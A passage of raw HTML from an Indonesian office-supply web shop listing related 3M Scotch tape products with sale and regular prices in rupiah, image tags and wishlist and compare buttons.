aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":77,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"77","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_78" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-pb50l-brown-packaging-tape-48mm-x-50m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-78"><span class="product-image-wrapper"><!--mf_product_label_comment_78--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_pb50l_brown_packaging_tape_48mm_x_50m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Brown&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;harga&#x20;normal&#x20;27500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-78 {
    width: 152px;
}
.product-image-container-78 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;PB50L&#x20;Brown&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;x&#x20;50m&#x20;Lakban&#x20;Coklat" href="https://www.perlengkapankantor.co.id/3m-scotch-pb50l-brown-packaging-tape-48mm-x-50m.html">3M Scotch PB50L Brown Packaging Tape 48mm x 50m Lakban Coklat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="78" data-price-box="product-id-78">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-78"  data-price-amount="27500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 27.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-78"  data-price-amount="30500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 30.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox78" name="related_products[]" value="78" /><label class="label" for="related-checkbox78"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":78,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"78","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_70" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-kb-10-super-strong-outside-wall.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-70"><span class="product-image-wrapper"><!--mf_product_label_comment_70--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kb-10_super_strong_outside_wall.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KB-10&#x20;Super&#x20;Strong&#x20;Outside&#x20;Wall&#x20;harga&#x20;normal&#x20;54500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-70 {
    width: 152px;
}
.product-image-container-70 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KB-10&#x20;Super&#x20;Strong&#x20;Outside&#x20;Wall" href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-kb-10-super-strong-outside-wall.html">3M Scotch Foam Double Tape KB-10 Super Strong Outside Wall</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="70" data-price-box="product-id-70">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-70"  data-price-amount="54500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-70"  data-price-amount="60500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 60.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox70" name="related_products[]" value="70" /><label class="label" for="related-checkbox70"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":70,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"70","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2054" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-expression-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2054"><span class="product-image-wrapper"><!--mf_product_label_comment_2054--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-expressiontape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;ATK&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;Jual&#x20;Expressions&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;C-214&#x2F;C-314&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;beli&#x20;di&#x20;bina&#x20;mandiri&#x20;stationery&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2054 {
    width: 152px;
}
.product-image-container-2054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;C-214&#x2F;C-314&#x20;Selotip&#x20;Isolasi&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;&#x20;Cellotape&#x20;bergambar&#x20;dan&#x20;Motif" href="https://www.perlengkapankantor.co.id/3m-scotch-expression-tape.html">Scotch C-214/C-314 Selotip Isolasi Expressions Tape Magic 19mm &amp; Washi Tape 15mm  Cellotape bergambar dan Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2054" data-price-box="product-id-2054">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29500" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":2054,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"2054","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_62" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-cat-104-magictape-dispenser-0-5-inch-x-450-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-62"><span class="product-image-wrapper"><!--mf_product_label_comment_62--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_104_magictape___dispenser_1_2__x_450_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;104&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;450&#x20;inch&#x20;harga&#x20;normal&#x20;20000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-62 {
    width: 152px;
}
.product-image-container-62 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;104&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;450&#x20;inch&#x20;dengan&#x20;Pemotong&#x20;Selotip" href="https://www.perlengkapankantor.co.id/3m-scotch-cat-104-magictape-dispenser-0-5-inch-x-450-inch.html">3M Scotch CAT 104 Magictape + Dispenser 1/2 inch x 450 inch dengan Pemotong Selotip</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="62" data-price-box="product-id-62">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-62"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-62"  data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox62" name="related_products[]" value="62" /><label class="label" for="related-checkbox62"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":62,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"62","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_56" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-56"><span class="product-image-wrapper"><!--mf_product_label_comment_56--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_s72_magictape_1_2__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-56 {
    width: 152px;
}
.product-image-container-56 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;S72&#x20;Magictape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;72Y" href="https://www.perlengkapankantor.co.id/3m-scotch-810-s72-magictape-0-5-inch-x-72y.html">3M Scotch 810 S72 Magictape 1/2 inch x 72Y</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="56" data-price-box="product-id-56">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-56"  data-price-amount="45000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 45.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-56"  data-price-amount="50000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 50.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox56" name="related_products[]" value="56" /><label class="label" for="related-checkbox56"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":56,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"56","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_26" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-110-1a-mounting-tape-24mmx1m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-26"><span class="product-image-wrapper"><!--mf_product_label_comment_26--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_110-1a_mountingtape_24mm_x_1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-26 {
    width: 152px;
}
.product-image-container-26 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;110-1A&#x20;Mounting&#x20;Tape&#x20;24mm&#x20;x&#x20;1m&#x20;Selotip&#x20;Dobel&#x20;Pemasangan" href="https://www.perlengkapankantor.co.id/3m-scotch-110-1a-mounting-tape-24mmx1m.html">3M Scotch 110-1A Mounting Tape 24mm x 1m Selotip Dobel Pemasangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="26" data-price-box="product-id-26">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-26"  data-price-amount="22500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-26"  data-price-amount="25000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox26" name="related_products[]" value="26" /><label class="label" for="related-checkbox26"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":26,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"26","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_52" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-810-l72-magic-tape-1-inchx72y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-52"><span class="product-image-wrapper"><!--mf_product_label_comment_52--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_810_l72_magic_tape_1__x_72y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-52 {
    width: 152px;
}
.product-image-container-52 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;810&#x20;L72&#x20;Magic&#x20;Tape&#x20;1&#x20;inch&#x20;x&#x20;72Y&#x20;Isolasi" href="https://www.perlengkapankantor.co.id/3m-scotch-810-l72-magic-tape-1-inchx72y.html">3M Scotch 810 L72 Magic Tape 1 inch x 72Y Isolasi</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="52" data-price-box="product-id-52">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-52"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-52"  data-price-amount="85000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 85.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox52" name="related_products[]" value="52" /><label class="label" for="related-checkbox52"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":52,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"52","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_73" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-73"><span class="product-image-wrapper"><!--mf_product_label_comment_73--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kkd-12_super_strong_for_steel.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KKD-12&#x20;Super&#x20;Strong&#x20;for&#x20;Steel&#x20;harga&#x20;normal&#x20;60500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-73 {
    width: 152px;
}
.product-image-container-73 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KKD-12&#x20;Super&#x20;Strong&#x20;for&#x20;Steel" href="https://www.perlengkapankantor.co.id/3m-scotch-foam-double-tape-kkd-12-super-strong-for-steel.html">3M Scotch Foam Double Tape KKD-12 Super Strong for Steel</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="73" data-price-box="product-id-73">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-73"  data-price-amount="60500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-73"  data-price-amount="67000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 67.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox73" name="related_products[]" value="73" /><label class="label" for="related-checkbox73"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/wishlist\/index\/add\/","data":{"product":73,"uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.perlengkapankantor.co.id\/catalog\/product_compare\/add\/","data":{"product":"73","uenc":"aHR0cHM6Ly93d3cucGVybGVuZ2thcGFua2FudG9yLmNvLmlkLzNtLXNjb3RjaC1zY2lzc29yLWd1bnRpbmcuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_41" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.perlengkapankantor.co.id/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-41"><span class="product-image-wrapper"><!--mf_product_label_comment_41--><img src="https://www.perlengkapankantor.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.perlengkapankantor.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4011_outdoor_mounting_tape_1_x_60.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x20;harga&#x20;normal&#x20;47500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-41 {
    width: 152px;
}
.product-image-container-41 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x20;Double&#x20;Tape&#x20;Spon&#x20;Kuat" href="https://www.perlengkapankantor.co.id/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html">3M Scotch 4011 Outdoor Mounting Tape 1 inchx 60 inch Double Tape Spon Kuat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="41" data-price-box="product-id-41">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-41"  data-price-amount="47500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-41"  data-price-amount="52500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox41" name="related_products[]" value="41" /><label class="label" for="related-checkbox41"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" 